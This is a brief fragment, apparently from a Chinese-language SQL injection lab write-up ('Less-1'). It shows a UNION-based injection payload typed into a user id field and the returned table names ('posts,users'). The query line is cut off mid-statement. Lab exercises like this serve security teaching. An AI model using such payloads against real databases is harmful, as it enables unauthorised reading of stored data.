 Less-1: SQL注入获取数据库内容
Input user id: 1 and 1=2 union select 1
Query
Id: 1 and 1=2 union select 1,group_concat(table_name),3,4,5,6 from
Username: posts,users
Email: 5